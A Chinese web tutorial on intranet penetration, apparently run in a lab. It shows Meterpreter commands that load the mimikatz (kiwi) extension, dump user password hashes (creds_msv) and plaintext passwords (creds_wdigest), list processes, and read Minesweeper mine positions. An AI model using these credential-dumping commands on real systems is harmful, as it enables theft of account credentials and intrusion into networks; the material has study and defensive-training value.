您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

今天就跟大家聊聊有關怎么利用mimikatz插件獲取內網相關信息,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。

一、生成木馬及監聽主機參考上篇文章:

內網滲透 -- 提升權限(利用提權漏洞)

二、利用mimikatz獲取內網相關信息



1、加載mimikatz

meterpreter > load kiwi



2、查看幫助信息

meterpreter > help kiwi



3、獲取用戶的hash值

meterpreter > creds_msv

4、獲取明文密碼

meterpreter > creds_wdigest





5、查看當前主機運行的進程

meterpreter > kiwi_cmd process::list





三、獲取掃雷小游戲的地雷位置

1、在小受上運行掃雷

2、在小攻上運行下面命令即可獲取地雷位置

meterpreter > kiwi_cmd minesweeper::infos

看完上述內容,你們對怎么利用mimikatz插件獲取內網相關信息有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。